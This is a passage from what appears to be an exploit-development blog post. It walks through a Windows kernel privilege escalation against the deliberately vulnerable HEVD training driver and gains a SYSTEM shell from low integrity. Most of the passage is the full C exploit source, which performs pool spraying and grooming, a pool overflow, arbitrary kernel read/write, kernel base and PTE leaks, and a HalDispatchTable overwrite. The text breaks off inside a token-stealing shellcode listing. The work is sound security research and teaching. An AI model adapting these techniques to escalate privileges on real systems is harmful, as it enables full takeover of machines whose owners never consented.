
From here we can run our updated exploit. Since we have created a loop to automate the writing process, we can see we are able to arbitrarily write the contents of the 9 QWORDS which make up our shellcode to KUSER_SHARED_DATA+0x800!

Awesome! We have now successfully performed the arbitrary write primitive! The next goal is to corrupt the contents of the PTE for the KUSER_SHARED_DATA+0x800 page.

From here we can use WinDbg classic to inspect the PTE before and after the write operation.

Awesome! Our exploit now just needs three more things:
- Corrupt
[nt!HalDispatchTable+0x8]to point toKUSER_SHARED_DATA+0x800 - Invoke
ntdll!NtQueryIntervalPRofile, which will perform the transition to kernel mode to invoke[nt!HalDispatchTable+0x8], thus executing our shellcode - Restore
[nt!HalDispatchTable+0x8]with the arbitrary write primitive
Let’s update our exploit code to perform step one.

After executing the updated code, we can see that we have successfully overwritten nt!HalDispatchTable+0x8 with the address of KUSER_SHARED_DATA+0x800 - which contains our shellcode!

Next, we can add the routing to dynamically resolve ntdll!NtQueryIntervalProfile, invoke it, and then restore [nt!HalDispatchTable+0x8]


The final result is a SYSTEM shell from low integrity!

“…Unless We Conquer, As Conquer We Must, As Conquer We Shall.”
Hopefully you, as the reader, found this two-part series on pool corruption useful! As aforementioned in the beginning of this post, we must expect mitigations such as VBS and HVCI to be enabled in the future. ROP is still a viable alternative in the kernel due to the lack of kernel CET (kCET) at the moment (although I am sure this is subject to change). As such, techniques such as the one outlined in this blog post will soon be deprecated, leaving us with fewer options for exploitation than which we started. Data-only attacks are always viable, and there have been more novel techniques mentioned, such as this tweet sent to myself by Dmytro, which talks about leveraging ROP to forge kernel function calls even with VBS/HVCI enabled. As the title of this last section of the blog articulates, where there is a will there is a way - and although the bar will be raised, this is only par for the course with exploit development over the past few years. KPP + VBS + HVCI + kCFG/kXFG + SMEP + DEP + kASLR + kCET and many other mitigations will prove very useful for blocking most exploits. I hope that researchers stay hungry and continue to push the limits with this mitigations to find more novel ways to keep exploit development alive!
Peace, love, and positivity :-).
Here is the final exploit code, which is also available on my GitHub:
// HackSysExtreme Vulnerable Driver: Pool Overflow + Memory Disclosure
// Author: Connor McGarr (@33y0re)
#include <windows.h>
#include <stdio.h>
// typdef an ARW_HELPER_OBJECT_IO struct
typedef struct _ARW_HELPER_OBJECT_IO
{
PVOID HelperObjectAddress;
PVOID Name;
SIZE_T Length;
} ARW_HELPER_OBJECT_IO, * PARW_HELPER_OBJECT_IO;
// Create a global array of ARW_HELPER_OBJECT_IO objects to manage the groomed pool allocations
ARW_HELPER_OBJECT_IO helperobjectArray[5000] = { 0 };
// Prepping call to nt!NtQueryIntervalProfile
typedef NTSTATUS(WINAPI* NtQueryIntervalProfile_t)(IN ULONG ProfileSource, OUT PULONG Interval);
// Leak the base of HEVD.sys
unsigned long long memLeak(HANDLE driverHandle)
{
// Array to manage handles opened by CreateEventA
HANDLE eventObjects[5000];
// Spray 5000 objects to fill the new page
for (int i = 0; i <= 5000; i++)
{
// Create the objects
HANDLE tempHandle = CreateEventA(
NULL,
FALSE,
FALSE,
NULL
);
// Assign the handles to the array
eventObjects[i] = tempHandle;
}
// Check to see if the first handle is a valid handle
if (eventObjects[0] == NULL)
{
printf("[-] Error! Unable to spray CreateEventA objects! Error: 0x%lx\n", GetLastError());
return 0x1;
exit(-1);
}
else
{
printf("[+] Sprayed CreateEventA objects to fill holes of size 0x80!\n");
// Close half of the handles
for (int i = 0; i <= 5000; i += 2)
{
BOOL tempHandle1 = CloseHandle(
eventObjects[i]
);
eventObjects[i] = NULL;
// Error handling
if (!tempHandle1)
{
printf("[-] Error! Unable to free the CreateEventA objects! Error: 0x%lx\n", GetLastError());
return 0x1;
exit(-1);
}
}
printf("[+] Poked holes in the new pool page!\n");
// Allocate UaF Objects in place of the poked holes by just invoking the IOCTL, which will call ExAllocatePoolWithTag for a UAF object
// kLFH should automatically fill the freed holes with the UAF objects
DWORD bytesReturned;
for (int i = 0; i < 2500; i++)
{
DeviceIoControl(
driverHandle,
0x00222053,
NULL,
0,
NULL,
0,
&bytesReturned,
NULL
);
}
printf("[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!\n");
// Close the rest of the event objects
for (int i = 1; i <= 5000; i += 2)
{
BOOL tempHandle2 = CloseHandle(
eventObjects[i]
);
eventObjects[i] = NULL;
// Error handling
if (!tempHandle2)
{
printf("[-] Error! Unable to free the rest of the CreateEventA objects! Error: 0x%lx\n", GetLastError());
return 0x1;
exit(-1);
}
}
// Array to store the buffer (output buffer for DeviceIoControl) and the base address
unsigned long long outputBuffer[100];
unsigned long long hevdBase = 0;
// Everything is now, theoretically, [FREE, UAFOBJ, FREE, UAFOBJ, FREE, UAFOBJ], barring any more randomization from the kLFH
// Fill some of the holes, but not all, with vulnerable chunks that can read out-of-bounds (we don't want to fill up all the way to avoid reading from a page that isn't mapped)
for (int i = 0; i <= 100; i++)
{
// Return buffer
DWORD bytesReturned1;
DeviceIoControl(
driverHandle,
0x0022204f,
NULL,
0,
&outputBuffer,
sizeof(outputBuffer),
&bytesReturned1,
NULL
);
}
printf("[+] Successfully triggered the out-of-bounds read!\n");
// Parse the output
for (int i = 0; i <= 100; i++)
{
// Kernel mode address?
if ((outputBuffer[i] & 0xfffff00000000000) == 0xfffff00000000000)
{
printf("[+] Address of function pointer in HEVD.sys: 0x%llx\n", outputBuffer[i]);
printf("[+] Base address of HEVD.sys: 0x%llx\n", outputBuffer[i] - 0x880CC);
// Store the variable for future usage
hevdBase = outputBuffer[i] - 0x880CC;
// Return the value of the base of HEVD
return hevdBase;
}
}
}
}
// Function used to fill the holes in pool pages
void fillHoles(HANDLE driverHandle)
{
// Instantiate an ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO tempObject = { 0 };
// Value to assign the Name member of each ARW_HELPER_OBJECT_IO
unsigned long long nameValue = 0x9090909090909090;
// Set the length to 0x8 so that the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object allocated in the pool has its Name member allocated to size 0x8, a 64-bit pointer size
tempObject.Length = 0x8;
// Bytes returned
DWORD bytesreturnedFill;
for (int i = 0; i <= 5000; i++)
{
// Set the Name value to 0x9090909090909090
tempObject.Name = &nameValue;
// Allocate a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object with a Name member of size 0x8 and a Name value of 0x9090909090909090
DeviceIoControl(
driverHandle,
0x00222063,
&tempObject,
sizeof(tempObject),
&tempObject,
sizeof(tempObject),
&bytesreturnedFill,
NULL
);
// Using non-controlled arbitrary write to set the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object to 0x9090909090909090 via the Name member of each ARW_HELPER_OBJECT_IO
// This will be used later on to filter out which ARW_HELPER_OBJECT_NON_PAGED_POOL_NX HAVE NOT been corrupted successfully (e.g. their Name member is 0x9090909090909090 still)
DeviceIoControl(
driverHandle,
0x00222067,
&tempObject,
sizeof(tempObject),
&tempObject,
sizeof(tempObject),
&bytesreturnedFill,
NULL
);
// After allocating the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects (via the ARW_HELPER_OBJECT_IO objects), assign each ARW_HELPER_OBJECT_IO structures to the global managing array
helperobjectArray[i] = tempObject;
}
printf("[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}
// Fill up the new page within the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects
void groomPool(HANDLE driverHandle)
{
// Instantiate an ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO tempObject1 = { 0 };
// Value to assign the Name member of each ARW_HELPER_OBJECT_IO
unsigned long long nameValue1 = 0x9090909090909090;
// Set the length to 0x8 so that the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object allocated in the pool has its Name member allocated to size 0x8, a 64-bit pointer size
tempObject1.Length = 0x8;
// Bytes returned
DWORD bytesreturnedGroom;
for (int i = 0; i <= 5000; i++)
{
// Set the Name value to 0x9090909090909090
tempObject1.Name = &nameValue1;
// Allocate a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object with a Name member of size 0x8 and a Name value of 0x9090909090909090
DeviceIoControl(
driverHandle,
0x00222063,
&tempObject1,
sizeof(tempObject1),
&tempObject1,
sizeof(tempObject1),
&bytesreturnedGroom,
NULL
);
// Using non-controlled arbitrary write to set the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object to 0x9090909090909090 via the Name member of each ARW_HELPER_OBJECT_IO
// This will be used later on to filter out which ARW_HELPER_OBJECT_NON_PAGED_POOL_NX HAVE NOT been corrupted successfully (e.g. their Name member is 0x9090909090909090 still)
DeviceIoControl(
driverHandle,
0x00222067,
&tempObject1,
sizeof(tempObject1),
&tempObject1,
sizeof(tempObject1),
&bytesreturnedGroom,
NULL
);
// After allocating the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects (via the ARW_HELPER_OBJECT_IO objects), assign each ARW_HELPER_OBJECT_IO structures to the global managing array
helperobjectArray[i] = tempObject1;
}
printf("[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}
// Free every other object in the global array to poke holes for the vulnerable objects
void pokeHoles(HANDLE driverHandle)
{
// Bytes returned
DWORD bytesreturnedPoke;
// Free every other element in the global array managing objects in the new page from grooming
for (int i = 0; i <= 5000; i += 2)
{
DeviceIoControl(
driverHandle,
0x0022206f,
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&bytesreturnedPoke,
NULL
);
}
printf("[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}
// Create the main ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO createmainObject(HANDLE driverHandle)
{
// Instantiate an object of type ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO helperObject = { 0 };
// Set the Length member which corresponds to the amount of memory used to allocate a chunk to store the Name member eventually
helperObject.Length = 0x8;
// Bytes returned
DWORD bytesReturned2;
// Invoke CreateArbitraryReadWriteHelperObjectNonPagedPoolNx to create the main ARW_HELPER_OBJECT_NON_PAGED_POOL_NX
DeviceIoControl(
driverHandle,
0x00222063,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// Parse the output
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperObject.HelperObjectAddress);
printf("[+] PARW_HELPER_OBJECT_IO->Name: 0x%p\n", helperObject.Name);
printf("[+] PARW_HELPER_OBJECT_IO->Length: 0x%zu\n", helperObject.Length);
return helperObject;
}
// Read/write primitive
void readwritePrimitive(HANDLE driverHandle)
{
// Store the value of the base of HEVD
unsigned long long hevdBase = memLeak(driverHandle);
// Store the main ARW_HELOPER_OBJECT
ARW_HELPER_OBJECT_IO mainObject = createmainObject(driverHandle);
// Fill the holes
fillHoles(driverHandle);
// Groom the pool
groomPool(driverHandle);
// Poke holes
pokeHoles(driverHandle);
// Use buffer overflow to take "main" ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object's Name value (managed by ARW_HELPER_OBJECT_IO.Name) to overwrite any of the groomed ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name values
// Create a buffer that first fills up the vulnerable chunk of 0x10 (16) bytes
unsigned long long vulnBuffer[5];
vulnBuffer[0] = 0x4141414141414141;
vulnBuffer[1] = 0x4141414141414141;
// Hardcode the _POOL_HEADER value for a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object
vulnBuffer[2] = 0x6b63614802020000;
// Padding
vulnBuffer[3] = 0x4141414141414141;
// Overwrite any of the adjacent ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object's Name member with the address of the "main" ARW_HELPER_OBJECT_NON_PAGED_POOL_NX (via ARW_HELPER_OBJECT_IO.HelperObjectAddress)
vulnBuffer[4] = mainObject.HelperObjectAddress;
// Bytes returned
DWORD bytesreturnedOverflow;
DWORD bytesreturnedreadPrimtitve;
printf("[+] Triggering the out-of-bounds-write via pool overflow!\n");
// Trigger the pool overflow
DeviceIoControl(
driverHandle,
0x0022204b,
&vulnBuffer,
sizeof(vulnBuffer),
&vulnBuffer,
0x28,
&bytesreturnedOverflow,
NULL
);
// Find which "groomed" object was overflowed
int index = 0;
unsigned long long placeholder = 0x9090909090909090;
// Loop through every groomed object to find out which Name member was overwritten with the main ARW_HELPER_NON_PAGED_POOL_NX object
for (int i = 0; i <= 5000; i++)
{
// The placeholder variable will be overwritten. Get operation will overwrite this variable with the real contents of each object's Name member
helperobjectArray[i].Name = &placeholder;
DeviceIoControl(
driverHandle,
0x0022206b,
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&bytesreturnedreadPrimtitve,
NULL
);
// Loop until a Name value other than the original NOPs is found
if (placeholder != 0x9090909090909090)
{
printf("[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!\n");
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperobjectArray[i].HelperObjectAddress);
// Assign the index
index = i;
printf("[+] Array index of global array managing groomed objects: %d\n", index);
// Break the loop
break;
}
}
// IAT entry from HEVD.sys which points to nt!ExAllocatePoolWithTag
unsigned long long ntiatLeak = hevdBase + 0x2038;
// Print update
printf("[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0x%llx\n", ntiatLeak);
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &ntiatLeak;
// Set the Name member of the "corrupted" object managed by the global array. The main object is currently set to the Name member of one of the sprayed ARW_HELPER_OBJECT_NON_PAGED_POOL_NX that was corrupted via the pool overflow
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare variable that will receive the address of nt!ExAllocatePoolWithTag and initialize it
unsigned long long ntPointer = 0x9090909090909090;
// Setting the Name member of the main object to the address of the ntPointer variable. When the Name member is dereferenced and bubbled back up to user mode, it will overwrite the value of ntPointer
mainObject.Name = &ntPointer;
// Perform the "Get" operation on the main object, which should now have the Name member set to the IAT entry from HEVD
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print the pointer to nt!ExAllocatePoolWithTag
printf("[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0x%llx\n", ntPointer);
// Assign a variable the base of the kernel (static offset)
unsigned long long kernelBase = ntPointer - 0x9b3160;
// Print the base of the kernel
printf("[+] ntoskrnl.exe base address: 0x%llx\n", kernelBase);
// Assign a variable with nt!MiGetPteAddress+0x13
unsigned long long migetpteAddress = kernelBase + 0x222073;
// Print update
printf("[+] nt!MiGetPteAddress+0x13: 0x%llx\n", migetpteAddress);
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &migetpteAddress;
// Set the Name member of the "corrupted" object managed by the global array to obtain the base of the PTEs
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare a variable that will receive the base of the PTEs
unsigned long long pteBase = 0x9090909090909090;
// Setting the Name member of the main object to the address of the pteBase variable
mainObject.Name = &pteBase;
// Perform the "Get" operation on the main object
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Base of the page table entries: 0x%llx\n", pteBase);
// Calculate the PTE page for our shellcode in KUSER_SHARED_DATA
unsigned long long shellcodePte = 0xfffff78000000800 >> 9;
shellcodePte = shellcodePte & 0x7FFFFFFFF8;
shellcodePte = shellcodePte + pteBase;
// Print update
printf("[+] KUSER_SHARED_DATA+0x800 PTE page: 0x%llx\n", shellcodePte);
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &shellcodePte;
// Set the Name member of the "corrupted" object managed by the global array to obtain the address of the shellcode PTE page
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare a variable that will receive the PTE bits
unsigned long long pteBits = 0x9090909090909090;
// Setting the Name member of the main object
mainObject.Name = &pteBits;
// Perform the "Get" operation on the main object
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] PTE bits for shellcode page: %p\n", pteBits);
// Store nt!HalDispatchTable+0x8
unsigned long long halTemp = kernelBase + 0xc00a68;
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &halTemp;
// Set the Name member of the "corrupted" object managed by the global array to obtain the pointer at nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare a variable that will receive [nt!HalDispatchTable+0x8]
unsigned long long halDispatch = 0x9090909090909090;
// Setting the Name member of the main object
mainObject.Name = &halDispatch;
// Perform the "Get" operation on the main object
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Preserved [nt!HalDispatchTable+0x8] value: 0x%llx\n", halDispatch);
// Arbitrary write primitive
/*
; Windows 10 19H1 x64 Token Stealing Payload
; Author Connor McGarr
[BITS 64]
_start:
mov rax, [gs:0x188] ; Current thread (_KTHREAD)
mov rax, [rax + 0xb8] ; Current process (_EPROCESS)
mov rbx, rax ; Copy current process (_EPROCESS) to rbx
__loop:
mov rbx, [rbx + 0x448] ; ActiveProcessLinks
